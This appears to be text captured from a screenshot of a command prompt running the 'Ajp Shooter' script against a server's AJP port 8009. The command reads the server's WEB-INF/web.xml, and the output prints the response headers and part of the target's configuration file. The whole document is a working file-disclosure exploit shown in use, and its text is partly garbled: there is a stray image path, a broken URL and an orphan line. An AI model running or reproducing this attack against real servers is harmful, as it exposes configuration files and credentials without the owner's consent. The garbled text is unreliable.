 C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>python3 ajp.py https:/ / 8009 WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 200 OK
[<] X-Frame-Options: SAMEORIGIN
[<] X-XSS-Protection: 1; mode=block
/open.work.wei
[<] Accept-Ranges: bytes
[<] ETag: W/"7652-1586512869570"
[<] Last-Modified: Fri, 10 Apr 2020 10:01:09 GMT
[<] Content-Type: application/xml
[<] Content-Length: 7652
<?xml version="1.0" encoding="utf-8"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--连接池内容 -->
<context-param>
<param-name>propertyFile</param-name>
<param-value>WEB-INF/proxool.properties</param-value>
</context-param>
<listener>
<listener-class>framework.core.connectionpool.proxool.configuration.ProxoolListener</listener-class>
</listener>
<!-- Spring Context Config -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:applicationContext.xml</param-value>
</context-param>
<!-- Spring framework -->